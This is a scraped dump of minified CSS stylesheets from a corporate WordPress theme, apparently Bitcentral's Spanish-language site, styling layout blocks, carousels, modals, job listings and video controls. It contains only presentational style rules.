.left-col.red-dot h3:before{content:'';width:46px;height:46px;background:#a73439;display:inline-block;vertical-align:middle;border-radius:50%;margin:-12px 22px 0 0}.cards-full-width-block .ct-row .content .left-col.blue-dot h3:before{content:'';width:46px;height:46px;background:#00538b;display:inline-block;vertical-align:middle;border-radius:50%;margin:-12px 22px 0 0}.cards-full-width-block .ct-row .right-col{padding:50px 0 0 50px}.cards-full-width-block .ct-row .right-col ul{list-style:none;padding:0;max-width:500px}.cards-full-width-block .ct-row .right-col ul li{color:#000;font-size:18px;line-height:28px;font-weight:600;padding:0 0 0 30px;position:relative;margin:0 0 20px}.cards-full-width-block .ct-row .right-col ul li:before{content:'';position:absolute;left:0;top:7px;width:12px;height:12px;background:#00538b;border-radius:50%}.cards-full-width-block .section-title{margin:0 0 60px 110px}.cards-full-width-block .ct-row .bottom-full-image{max-width:1530px;margin-left:40px;position:relative;background:#fff;z-index:1}.cards-full-width-block .ct-row .bottom-full-image .graph-img{padding:0 20px;text-align:center}.cards-full-width-block .ct-row .bottom-full-image .graph-img video{width:100%}.cards-full-width-block .ct-row .bottom-full-image:before{content:'';position:absolute;bottom:0;width:100%;height:calc(100% - 160px);background:#00538b;z-index:-1;left:0;right:0}.cards-full-width-block .ct-row .bottom-full-image.no-blue-overlay:before{display:none}.cards-full-width-block .ct-row .bottom-full-image.video:before{display:none}.cards-full-width-block .ct-row .bottom-full-image .text{text-align:center;padding:30px 100px 50px}.cards-full-width-block .ct-row .bottom-full-image .text p{margin:0;color:#fff;font-size:16px;line-height:23px;font-family:'Montserrat'}.cards-full-width-block .bottom-btn{margin:110px 0 0}.product-presentation-block{padding:150px 0}.product-presentation-block .wrap{max-width:1570px}.featured-video-block+.product-presentation-block{padding-top:0}.product-presentation-block .listing .img-content{width:40%;position:relative;padding:90px 45px 0 0}.product-presentation-block .listing .right-col{width:60%;padding:0 0 0 40px}.product-presentation-block .listing .img-content .text{padding:50px 70px 0 0;background:#fff;position:relative;z-index:1}.product-presentation-block .listing .img-content .img{position:absolute;top:0;width:calc(100% - 40px);height:460px;left:40px}.product-presentation-block .listing .img-content .img:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,0,0,.4)}.product-presentation-block .listing .img-content .text p{color:#505050;font-size:18px;line-height:28px;font-weight:500}.product-presentation-block .listing .img-content .text ul{list-style:none;padding:0;margin:30px 0}.product-presentation-block .listing .img-content .text ul li{color:#000;font-size:18px;line-height:28px;font-weight:600;padding:0 0 0 30px;position:relative;margin:0 0 20px}.product-presentation-block .listing .img-content .text ul li:before{content:'';position:absolute;left:0;top:7px;width:12px;height:12px;background:#00538b;border-radius:50%}.product-presentation-block .listing .img-content .text:before{content:'';width:46px;height:46px;position:absolute;right:25px;top:30px;border-radius:50%}.product-presentation-block .listing .img-content.yellow-dot .text:before{background:#daa900}.product-presentation-block .listing .img-content.green-dot .text:before{background:#76871e}.product-presentation-block .listing .img-content.red-dot .text:before{background:#a73439}.product-presentation-block .listing .img-content.blue-dot .text:before{background:#00538b}.product-presentation-block .img-slider{padding:0 100px 50px;background:#f7f7f7;margin-bottom:70px}.product-presentation-block+.cards-full-width-block{padding-top:0}.img-slider .owl-next,.img-slider .owl-prev{color:#00538b;opacity:1;border:1px solid transparent}.img-slider .owl-next:hover,.img-slider .owl-prev:hover{border-color:#707070}.img-slider .owl-dots .owl-dot{background:#00538b}.img-slider .owl-dots{margin:0;position:absolute;bottom:-40px;left:0;right:0}.resources-list-small{margin:0 -26px}.resources-list-small .list-col{width:50%;padding:0 26px;margin:50px 0 0}.resources-list-small .list-col .img{height:235px;width:100%;position:relative}.resources-list-small .list-col .img:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,83,139,.65)}.resources-list-small .list-col .section-title{font-size:14px;line-height:17px;padding:0 0 0 40px;margin:0 0 20px}.resources-list-small .list-col .section-title:before{width:27px}.resources-list-small .list-col .common-link-style{margin:10px 0 0}.cards-full-width-block+.subpage-cards-color-dot-block{padding-top:0}.modal-backdrop{background-color:#fff}.modal-backdrop.show{opacity:.9}.video-modal .modal-dialog{width:80%;max-width:1100px}.video-modal .modal-dialog .modal-content{border:none;background:#f7f7f7;border-radius:0}.video-modal .modal-dialog .modal-content .modal-body{padding:25px}.video-modal .modal-dialog .modal-content .modal-body iframe{width:100%;height:600px}.video-modal .modal-dialog .modal-content .content{padding:25px 0 0 25px;max-width:942px}.video-modal .modal-dialog .modal-content .content p{font-size:18px;line-height:28px;font-weight:500}.video-modal .modal-dialog .modal-content .close{position:absolute;right:10px;min-width:50px;z-index:1;top:10px;opacity:1}.resources-listing.awards-carousel-block .listing{margin:0}.resources-listing.awards-carousel-block .listing .post-col{width:100%;padding:0}.resources-listing.awards-carousel-block .owl-prev{left:-80px}.resources-listing.awards-carousel-block .owl-next{right:-80px}.resources-listing.awards-carousel-block .owl-next,.resources-listing.awards-carousel-block .owl-prev{color:#00538b;opacity:1;border:1px solid transparent}.resources-listing.awards-carousel-block .owl-next:hover,.resources-listing.awards-carousel-block .owl-prev:hover{border-color:#707070}.resources-listing.awards-carousel-block .owl-dots .owl-dot{background:#00538b}.resources-listing.awards-carousel-block .owl-dots{margin:10px 0 0;width:100%}.team-listing-block{padding:150px 0 0}.logos-block+.team-listing-block{padding-top:0}.page-about-us .resources-listing.awards-carousel-block,.team-listing-block+.resources-listing{padding-top:0}.team-listing-block .wrap{max-width:1342px;position:relative;z-index:1}.team-listing-block .title-block{margin-bottom:150px}.team-listing-block .listing{max-width:1620px}.team-listing-block .listing .inner{margin:0 -12px;min-width:100%}.team-listing-block .listing .team-col{width:25%;padding:0 12px;margin-bottom:180px}.team-listing-block .listing .team-col a{display:block;background:#f7f7f7;position:relative;height:100%}.team-listing-block .listing .team-col a .content{padding:40px 25px 95px 40px}.team-listing-block .listing .team-col a .content h3{text-transform:uppercase}.team-listing-block .listing .team-col a .profile{width:227px;height:227px;background-color:#dfe2e5 !important;border-radius:50%;position:relative;top:-60px;margin-bottom:-60px}.team-listing-block .listing .team-col a .read-more{color:#00538b;font-size:14px;text-transform:uppercase;letter-spacing:.8px;font-weight:700;position:absolute;bottom:45px}.team-listing-block .listing .team-col a .read-more svg{vertical-align:middle;display:inline-block;position:relative;margin:-5px 0 0 8px;transition:.4s ease margin;font-size:1.15rem}.team-listing-block .listing .team-col a:hover{-moz-box-shadow:5px 6px 10px 0 rgba(0,0,0,.1);-webkit-box-shadow:5px 6px 10px 0 rgba(0,0,0,.1);box-shadow:5px 6px 10px 0 rgba(0,0,0,.1)}.team-listing-block .listing .team-col a:hover .read-more{color:#76871e}.team-listing-block .listing .team-col a:hover .read-more svg{margin-left:25px}.team-listing-block .listing.five-col{max-width:100%}@media screen and (min-width:1440px){.team-listing-block .listing.five-col .team-col{width:20%}}.team-listing-block .listing.three-col .team-col{width:33.33%}.member-modal .modal-dialog{width:85%;max-width:1610px;margin-top:60px}.member-modal .modal-dialog .modal-content{border:none;background:#f7f7f7;border-radius:0}.member-modal .modal-dialog .modal-content .modal-body{padding:25px;position:relative;min-height:340px}.member-modal .modal-dialog .modal-content .content p{font-size:18px;line-height:28px;font-weight:500;color:#505050}.member-modal .modal-dialog .modal-content .close{position:absolute;right:20px;min-width:50px;z-index:1;top:20px;opacity:1}.member-modal .modal-dialog .modal-content .modal-body .left-col{width:290px;position:absolute;left:40px;top:0}.member-modal .modal-dialog .modal-content .content{max-width:1300px;padding:50px 50px 30px 420px}.member-modal .modal-dialog .modal-content .modal-body .left-col .profile{width:227px;height:227px;background-color:#dfe2e5;border-radius:50%;position:relative;top:-45px}.benefits-icons-block{padding:150px 0}.carousel-side-images-block+.benefits-icons-block{padding-top:0}.benefits-icons-block .title-wrap{max-width:1342px;position:relative;z-index:1}.benefits-icons-block .title-block{max-width:470px}.benefits-icons-block .wrap{max-width:1550px}.benefits-icons-block .listing{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap}.benefits-icons-block .listing .item{width:25%;padding:0 18px;margin-top:50px}.benefits-icons-block .listing .item .icon{width:130px;height:130px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;margin-bottom:45px}.benefits-icons-block .listing .item .icon img{width:auto;max-width:80px;max-height:80px}.benefits-icons-block .listing .item .icon.red-bg{background:#a73439}.benefits-icons-block .listing .item .icon.green-bg{background:#76871e}.benefits-icons-block .listing .item .icon.blue-bg{background:#00538b}.benefits-icons-block .listing .item .icon.yellow-bg{background:#daa900}.benefits-icons-block .listing .item p{color:#505050;font-size:18px;line-height:28px;font-weight:500}.benefits-icons-block .wrap.narrow{max-width:870px}.benefits-icons-block .wrap.narrow .listing .item{width:50%}.job-openings-block{padding:150px 0}.benefits-icons-block+.job-openings-block{padding-top:0}.job-openings-block .wrap{max-width:1570px}.job-openings-block .wrap .section-title{margin:0 0 60px 120px}.job-openings-block .ct-row{padding:30px 100px 30px 120px;border-bottom:1px solid rgba(173,173,173,.5)}.job-openings-block .ct-row .name-col{width:36%;padding-right:50px}.job-openings-block .ct-row .name-col h3{margin:0}.job-openings-block .ct-row .text-col{width:32%;padding-right:50px}.job-openings-block .ct-row .text-col .national{color:#000;font-size:18px;line-height:28px;font-weight:700}.job-openings-block .ct-row .text-col p{margin:0;color:#505050;font-size:18px;line-height:28px;font-weight:500}.job-openings-block .ct-row .date-col{width:15%;padding-right:50px}.job-openings-block .ct-row .date-col .date{margin:0;color:#505050;font-size:18px;line-height:28px;font-weight:500}.job-openings-block .ct-row .date-col .new{margin:0;color:#00538b;font-size:18px;line-height:28px;font-weight:500}.job-openings-block .ct-row .link .common-link-style{margin:0}.job-openings-block .ct-row .link{width:17%;padding-right:0}.job-openings-block .bottom-line p{margin:0;padding:30px 100px 30px 120px;font-size:18px;line-height:28px;font-weight:500}.carousel-side-images-block{padding:150px 0}.general-content-block+.carousel-side-images-block{padding-top:0}.carousel-side-images-block .wrap{max-width:1342px}.carousel-side-images-block .listing{position:relative}.carousel-side-images-block .section-title{margin:0 0 70px}.carousel-side-images-block .listing .left-text-slider{width:42%;background:#00538b;padding:100px;color:#fff}.carousel-side-images-block .listing .left-text-slider .item h3{color:#fff}.carousel-side-images-block .listing .right-img-slider{width:calc(58% + 40px);position:absolute;right:0;bottom:-50px;height:100%;z-index:-1}.carousel-side-images-block .listing .right-img-slider .owl-item .item{position:absolute;height:100%;width:100%}.carousel-side-images-block .listing .right-img-slider .owl-stage-outer,.carousel-side-images-block .listing .right-img-slider .owl-stage,.carousel-side-images-block .listing .right-img-slider .owl-item{height:100%}.carousel-side-images-block .listing .left-text-slider .owl-dots{position:absolute;left:0;right:0;margin:0;bottom:-38px;z-index:1}.carousel-side-images-block .listing .left-text-slider .owl-dots .owl-dot{background:#00538b}.carousel-side-images-block .listing .left-text-slider .item{max-width:270px;margin:auto}.full-image-block{padding:80px 0}.columns-icons-block+.full-image-block{padding-top:0}.full-image-block .wrap{max-width:1530px}.content-rows-slides-block .wrap{max-width:1570px}.content-rows-slides-block .ct-row{-webkit-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start;padding:0 0 0 120px;margin:0 0 80px}.content-rows-slides-block .ct-row .text-block{width:33%;position:relative;padding:90px 45px 0 0;margin:50px 0 0}.content-rows-slides-block .ct-row .img-slide{width:calc(67% - 40px);margin:0 0 0 40px}.content-rows-slides-block .ct-row .text-block .img{position:absolute;top:0;width:calc(100% - 40px);height:460px;left:40px;max-height:100%}.content-rows-slides-block .ct-row .text-block .text{padding:50px 70px 0 0;background:#fff;position:relative;z-index:1;min-height:325px}.content-rows-slides-block .ct-row .text-block .text p{color:#505050;font-size:18px;line-height:28px;font-weight:500}.content-rows-slides-block .ct-row .text-block .text ul{list-style:none;padding:0;margin:30px 0}.content-rows-slides-block .ct-row .text-block .text ul li{color:#000;font-size:18px;line-height:28px;font-weight:600;padding:0 0 0 30px;position:relative;margin:0 0 20px}.content-rows-slides-block .ct-row .text-block .text ul li:before{content:'';position:absolute;left:0;top:7px;width:12px;height:12px;background:#00538b;border-radius:50%}.content-rows-slides-block .ct-row .img-slide .item{position:relative}.content-rows-slides-block .ct-row .img-slide .item .text{background:#000;position:absolute;bottom:0;padding:40px 30px 30px;left:0;right:0;width:100%;transition:.4s ease all;opacity:0;visibility:hidden}.content-rows-slides-block .ct-row .img-slide .item:hover .text{opacity:1;visibility:visible}.content-rows-slides-block .ct-row .img-slide .item .text h3{color:#fff;font-size:16px;line-height:19px;font-weight:600;font-family:'Montserrat';text-transform:uppercase;letter-spacing:1px;margin:0 0 5px}.content-rows-slides-block .ct-row .img-slide .item .text p{margin:0;font-size:18px;line-height:28px;font-weight:500}.content-rows-slides-block .ct-row .img-slide .owl-next,.content-rows-slides-block .ct-row .img-slide .owl-prev{color:#00538b;opacity:1;border:1px solid transparent}.content-rows-slides-block .ct-row .img-slide .owl-next:hover,.content-rows-slides-block .ct-row .img-slide .owl-prev:hover{border-color:#707070}.content-rows-slides-block .ct-row .img-slide .owl-dots .owl-dot{background:#00538b}.content-rows-slides-block .ct-row .img-slide .owl-dots{margin:0;position:absolute;bottom:-40px;left:0;right:0}.content-rows-slides-block .ct-row.img-left{padding:0 120px 0 0}.content-rows-slides-block .ct-row.img-left .text-block{order:2}.content-rows-slides-block .ct-row.img-left .img-slide{order:1;margin:0 40px 0 0}.content-rows-slides-block .section-title{margin-left:120px}.cards-full-width-block .ct-row .content .video-small{max-width:416px;margin:50px 0 0}.cards-full-width-block .ct-row .content .video-small .img{height:235px;width:100%;position:relative;left:0}.cards-full-width-block .ct-row .content .video-small .img:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,83,139,.65)}.cards-full-width-block .ct-row .content .video-small .common-link-style{margin:10px 0 0}.support-services-block{padding:150px 0}.general-content-block+.support-services-block{padding-top:80px}.support-services-block .wrap{max-width:1342px;position:relative;z-index:1}.support-services-block .title-block{max-width:470px}.support-services-block .listing{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;margin:0 -35px;width:auto}.support-services-block .listing .item{width:25%;padding:0 35px;margin-top:80px;text-align:center}.support-services-block .listing .item .icon{width:130px;height:130px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;margin:0 auto 35px auto}.support-services-block .listing .item .icon img{width:auto}.support-services-block .listing .item .icon.red-bg{background:#a73439}.support-services-block .listing .item .icon.green-bg{background:#76871e}.support-services-block .listing .item .icon.blue-bg{background:#00538b}.support-services-block .listing .item .icon.yellow-bg{background:#daa900}.support-services-block .listing .item p{color:#505050;font-size:18px;line-height:28px;font-weight:500}.ordered-list-block{padding:110px 0;background:#fafafa}.testimonials-carousel-block+.ordered-list-block{margin-top:50px}.ordered-list-block .wrap{max-width:1342px;position:relative;z-index:1}.ordered-list-block .title-block{max-width:628px}.ordered-list-block .listing{max-width:1530px}.ordered-list-block .listing .inside{margin:0 -45px;counter-reset:my-sec-counter}.ordered-list-block .listing .inside .text-block{width:33.33%;padding:0 45px;margin:100px 0 0;position:relative}.ordered-list-block .listing .inside .text-block .icon{width:65px;height:65px;border:4px solid transparent;border-radius:50%;position:relative}.ordered-list-block .listing .inside .text-block .icon.red-border{border-color:#a73439}.ordered-list-block .listing .inside .text-block .icon.green-border{border-color:#76871e}.ordered-list-block .listing .inside .text-block .icon.blue-border{border-color:#00538b}.ordered-list-block .listing .inside .text-block .icon.yellow-border{border-color:#daa900}.ordered-list-block .listing .inside .text-block .icon.black-border{border-color:#000}.ordered-list-block .listing .inside .text-block .icon.grey-border{border-color:#707070}.ordered-list-block .listing .inside .text-block .content{width:calc(100% - 65px);padding:15px 0 0 25px}.ordered-list-block .listing .inside .text-block .content p{color:#505050;font-size:18px;line-height:28px;font-weight:500;margin:0}.ordered-list-block .listing .inside .text-block .icon:before{counter-increment:my-sec-counter;content:counter(my-sec-counter);-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-size:25px;line-height:35px;font-weight:700;font-family:'Montserrat';position:absolute;left:0;right:0;top:0;bottom:0;color:#000}.tabbed-content-block{padding:100px 0}.cards-full-width-block+.tabbed-content-block{padding-top:0}.tabbed-content-block .wrap{max-width:1342px;position:relative;z-index:1}.tabbed-content-block .nav-tabs{border:none;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.tabbed-content-block .nav-tabs .nav-item .nav-link{color:#707070;font-size:25px;line-height:35px;font-family:'Montserrat';border:none;padding:0 6px 5px;position:relative}.tabbed-content-block .nav-tabs .nav-item{margin:0 80px}.tabbed-content-block .nav-tabs .nav-item .nav-link:after{content:'';position:absolute;bottom:-16px;width:100%;background:0 0;height:18px;left:0;transition:.4s ease all}.tabbed-content-block .nav-tabs .nav-item .nav-link:hover,.tabbed-content-block .nav-tabs .nav-item .nav-link.active{color:#000}.tabbed-content-block .nav-tabs .nav-item .nav-link:hover:after,.tabbed-content-block .nav-tabs .nav-item .nav-link.active:after{background:#00538b}.tabbed-content-block .tab-pane{position:relative}.tabbed-content-block .tab-content .content{max-width:1296px;margin:100px auto 0 auto;background:#fff;position:relative;z-index:1;padding:60px 100px}.tabbed-content-block .tab-content .content .left-col{max-width:400px;position:relative}.tabbed-content-block .tab-content .content .left-col h5{margin:0 0 18px;font-size:22px;line-height:35px;color:#707070;font-weight:700;font-family:'Montserrat'}.tabbed-content-block .tab-content .content .left-col p{color:#505050;font-size:18px;line-height:28px;font-weight:500}.tabbed-content-block .tab-content .content .right-col{padding:0}.tabbed-content-block .tab-content .content .right-col ul{list-style:none;padding:0;max-width:530px}.tabbed-content-block .tab-content .content .right-col ul li{color:#000;font-size:18px;line-height:28px;font-weight:600;padding:0 0 0 30px;position:relative;margin:0 0 20px}.tabbed-content-block .tab-content .content .right-col ul li:before{content:'';position:absolute;left:0;top:7px;width:12px;height:12px;background:#00538b;border-radius:50%}.tabbed-content-block .tab-content .img{position:absolute;left:0;right:0;width:100%;height:388px;top:-95px;z-index:-1;max-height:calc(100% + 95px)}.cards-background-images-block{padding:150px 0}.cards-background-images-block+.cards-full-width-block{padding-top:0}.columns-icons-block+.cards-background-images-block{padding-top:0}.cards-background-images-block .wrap{max-width:1373px}.cards-background-images-block .title-block{max-width:788px}.cards-background-images-block .bottom-part{max-width:1612px}.cards-background-images-block .ct-row{margin:0 -19px}.cards-background-images-block .ct-row .post-col{width:33.33%;padding:0 19px;margin-top:100px}.cards-background-images-block .ct-row .post-col .text-block{position:relative;padding:20px 0 0 40px}.cards-background-images-block .ct-row .post-col .text-block .img{position:absolute;top:0;width:calc(100% - 140px);height:384px;left:0}.cards-background-images-block .ct-row .post-col .text-block .text{padding:35px 40px 20px 45px;background:#fff;position:relative;z-index:1}.cards-background-images-block .ct-row .post-col .text-block .text p{color:#505050;font-size:18px;line-height:28px;font-weight:500}.cards-background-images-block .ct-row .post-col .text-block .text ul{list-style:none;padding:0;margin:30px 0}.cards-background-images-block .ct-row .post-col .text-block .text ul li{color:#000;font-size:18px;line-height:28px;font-weight:600;padding:0 0 0 30px;position:relative;margin:0 0 15px}.cards-background-images-block .ct-row .post-col .text-block .text ul li:before{content:'';position:absolute;left:0;top:7px;width:12px;height:12px;background:#00538b;border-radius:50%}.cards-background-images-block .bottom-btn{margin:80px 0 0}.cards-background-images-block .ct-row .right-img{width:66.66%;padding:0 19px;margin-top:110px}.cards-background-images-block .ct-row .img-graph-block{position:relative}.cards-background-images-block .ct-row .img-graph-block .graph-img{padding:0 20px}.cards-background-images-block .ct-row .img-graph-block:before{content:'';position:absolute;bottom:0;width:100%;height:calc(100% - 160px);background:#00538b;z-index:-1;left:0;right:0}.cards-background-images-block .ct-row .img-graph-block.no-blue-overlay:before{display:none}.cards-background-images-block .ct-row .img-graph-block .text{text-align:center;padding:20px 100px;max-width:980px;margin:auto}.cards-background-images-block .ct-row .img-graph-block .text p{margin:0;color:#fff;font-size:16px;line-height:23px;font-family:'Montserrat'}@media screen and (min-width:1200px){#mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect=fade_up] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect=fade_up] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{transition:opacity 80ms ease-in,transform 80ms ease-in,visibility 80ms ease-in}}.pagination{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:60px 0 0}.pagination span.pages{display:none}.pagination .wp-pagenavi a,.pagination .wp-pagenavi span{text-decoration:none;border:none;padding:3px 6px 6px;margin:10px;border-bottom:2px solid #c1c1c1;color:#00538b;font-weight:700;font-size:18px}.pagination .wp-pagenavi a:hover,.pagination .wp-pagenavi span.current{border-color:#00538b;color:#636363}.pagination .nextpostslink{position:relative;top:0;bottom:0;font-size:0 !important;width:50px;height:50px;border-radius:50%;text-align:center;transition:.4s ease all;display:inline-block;border:1px solid transparent !important;margin:0 0 0 50px !important;padding:9px 9px 9px 11px !important;vertical-align:middle;color:#00538b !important}.pagination .nextpostslink:before{content:"\f345";font-family:dashicons,sans-serif;font-size:28px;font-weight:400}.pagination .nextpostslink:hover{background:#fff;border-color:#989898 !important}.pagination .previouspostslink{position:relative;top:0;bottom:0;font-size:0 !important;width:50px;height:50px;border-radius:50%;text-align:center;transition:.4s ease all;display:inline-block;border:1px solid transparent !important;margin:0 50px 0 0 !important;padding:9px 11px 9px 9px !important;vertical-align:middle;color:#00538b !important}.pagination .previouspostslink:before{content:"\f341";font-family:dashicons,sans-serif;font-size:28px;font-weight:400}.pagination .previouspostslink:hover{background:#fff;border-color:#989898 !important}.search-result-main{width:80%;padding:0 75px;margin-top:50px}body .vjs-paused.vjs-has-started .vjs-big-play-button,body .video-js .vjs-big-play-button{position:absolute !important;left:0 !important;right:0 !important;top:0 !important;bottom:0 !important;margin:auto !important;width:90px !important;height:90px !important;min-width:inherit !important;border-radius:50% !important;background:0 0 !important;border:5px solid rgba(255,255,255,.7) !important}body .vjs-icon-play:before,.video-js .vjs-play-control .vjs-icon-placeholder:before,body .video-js .vjs-big-play-button .vjs-icon-placeholder:before{top:40px !important}.fuel-video .custom-big-pause-button{position:absolute !important;left:0 !important;right:0 !important;top:0 !important;bottom:0 !important;margin:auto !important;width:90px !important;height:90px !important;min-width:inherit !important;border-radius:50% !important;background:0 0 !important;border:5px solid rgba(255,255,255,.7) !important}.fuel-video .custom-big-pause-button img{position:relative;top:-4px}body .video-js .vjs-fullscreen-control{position:absolute !important;right:33px !important;top:19px !important;min-width:42px !important}body .video-js .vjs-subs-caps-button{position:absolute !important;left:calc(100% - 130px) !important;opacity:1 !important;top:14px !important}body .fuel-video .vjs-control:not(.vjs-progress-control){width:42px !important}.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel:active .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel:focus .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel .vjs-volume-control:active.vjs-volume-vertical,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active.vjs-volume-vertical{left:-27em !important}body .video-js .vjs-menu-button-popup .vjs-menu{margin-bottom:-10px !important}.announcement-slider-block{background:#f7f7f7}.announcement-slider-block .inside .title{width:270px;padding:33px 30px 30px 0}.announcement-slider-block .inside .news-list{width:calc(100% - 270px)}.announcement-slider-block .inside .news-list .item .img{width:300px;position:relative}.announcement-slider-block .inside .news-list .item .heading{width:calc(60% - 300px);padding:33px 30px 30px 46px}.announcement-slider-block .inside .news-list .item .text{width:22%;padding:33px 30px 30px 0}.announcement-slider-block .inside .news-list .item .link{width:18%}.announcement-slider-block .inside .news-list .item .img:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;z-index:1}.announcement-slider-block .inside .news-list .item .heading h3{font-size:23px;line-height:32px}.announcement-slider-block .inside .news-list .item .text p{font-size:18px;line-height:28px;font-weight:400;color:#505050}.announcement-slider-block .inside .news-list .owl-dots{margin:0;position:absolute;left:-277px;top:100px;width:250px;justify-content:flex-start}.announcement-slider-block .inside .news-list .owl-dots .owl-dot{background:#adadad;opacity:.5}.announcement-slider-block .inside .news-list .owl-dots .owl-dot:hover,.announcement-slider-block .inside .news-list .owl-dots .owl-dot.active{opacity:1;background:#00538b}.announcement-slider-block .inside .news-list .item.no-img .heading{width:60%;padding-left:0}.no-transition{-webkit-transition:none !important;-moz-transition:none !important;-o-transition:none !important;transition:none !important;animation:none !important;-webkit-animation:none !important;-moz-animation:none !important;-o-animation:none !important;-ms-animation:none !important}.hide-static{display:none !important}.menu-resources-mneu-container li.current_page_item a:after{width:40px;opacity:1}.grid-post .listing .post-col a .date .year,.single-news-content .date .year{line-height:18px !important}.site-footer .support-block p.lang-es{width:48%;line-height:30px}#top-menu{list-style:none;display:inline-block}#top-menu li{display:inline-block}#top-menu li:after{content:"|";display:inline-block;margin:0 9px 0 8px}#top-menu li:last-child:after{display:none}#top-menu .wpglobus-current-language a{color:#f7b900 !important}#top-menu .wpglobus-current-language a span{padding:0 !important}html:lang(es-ES) .site-header .request-btn{padding:10px 15px}.gform_button:visited{background-color:#b3a9a9 !important}.gform_button:active{background-color:#b3a9a9 !important}.gform_button:focus{background-color:#b3a9a9 !important}.gform_button:target{background-color:#b3a9a9 !important}#menu-item-24907{line-height:normal}.subpage-cards-block .listing .card-col a .content{height:450px}.form-block .gform_wrapper form .ginput_container input{width:100% !important;border:1px solid #adadad !important;outline:none;color:#707070;font-size:14px !important;line-height:17px !important;padding:19px 16px 16px !important;min-height:inherit !important;margin:0;background:#fff !important;font-family:'Montserrat' !important;font-weight:600;letter-spacing:1px !important}.form-block .gform_wrapper form .ginput_container select{width:100% !important;border:1px solid #adadad !important;outline:none;color:#707070;font-size:14px !important;line-height:17px !important;padding:19px 36px 16px 16px !important;min-height:inherit !important;margin:0;background:#fff url(https://bitnewstaging.wpenginepowered.com/wp-content/themes/bitcentral/images/dropdown-arrow.svg) no-repeat !important;font-family:'Montserrat' !important;background-position:right 10px center !important;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:'';font-family:'Montserrat' !important;font-weight:600;letter-spacing:1px !important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_c65a5f9c14eb98e8065a64ee3de1f622.php?ver=6.8.3
body_size: 7710
content:
@media screen and (max-width:1800px){body:before{background-position:top 600px left -60px}body:after{background-position:top 1100px right -60px}.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}}@media screen and (max-width:1700px){body:before{background-position:top 600px left -70px}body:after{background-position:top 1100px right -70px}.resources-listing.awards-carousel-block .owl-prev{left:-40px}.resources-listing.awards-carousel-block .owl-next{right:-40px}.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}}@media screen and (max-width:1650px){body:before{background-position:top 600px left -95px}body:after{background-position:top 1100px right -95px}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item{margin:0 30px 0 0}.site-header .request-btn{margin-left:40px}.core-news-diagram-block .img{max-width:35%}.core-news-diagram-block .text-block{max-width:400px}.core-news-diagram-block .text-block:nth-child(1){top:-40px}.core-news-diagram-block .text-block:nth-child(3){bottom:-130px}.core-news-diagram-block .text-block{top:-50px}.core-news-diagram-block .text-block:nth-child(6){bottom:-80px;right:5%}.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}}@media screen and (max-width:1550px){body:before{background-position:top 600px left -105px}body:after{background-position:top 1100px right -105px}.site-header .request-btn{padding:10px 25px}.site-header .request-btn:before{height:51px}.site-header.fixed .request-btn{padding:7px 25px 5px}.mega-sub-menu .menu-brochure-small a .img,.mega-sub-menu .menu-video-small a .img{height:180px}.mega-sub-menu .page-link-group .page-col a p{font-size:16px;line-height:18px}.mega-sub-menu .first-col p,.mega-sub-menu .text-block p{font-size:18px;line-height:20px;font-weight:500}.mega-sub-menu .page-link-group .page-col{margin:20px 0 0}.mega-sub-menu .menu-video-small h3,.mega-sub-menu .menu-brochure-small h3{font-size:20px;line-height:30px}.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}.announcement-slider-block .inside .title{width:240px}.announcement-slider-block .inside .news-list{width:calc(100% - 240px)}.announcement-slider-block .inside .news-list .owl-dots{left:-247px;width:200px}.announcement-slider-block .inside .news-list .item .img{width:160px}.announcement-slider-block .inside .news-list .item .heading{width:calc(60% - 160px)}.announcement-slider-block .inside .news-list .item .heading h3{font-size:20px;line-height:29px}}@media screen and (max-width:1440px){body:before{background-position:top 600px left -145px}body:after{background-position:top 1100px right -145px}.site-header .inner .site-branding{width:222px}.site-header .inner .right-block{width:calc(100% - 222px)}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item{margin:0 18px 0 0}.site-header .request-btn{padding:10px 15px}.site-header.fixed .request-btn{padding:7px 15px 5px}.site-header .request-btn{margin-left:30px}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link{font-size:16px;line-height:25px}.site-header .inner .right-block .search a{font-size:18px}.mega-sub-menu .page-link-group .page-col a:before{width:25px;height:25px;top:2px}.mega-sub-menu .page-link-group .page-col 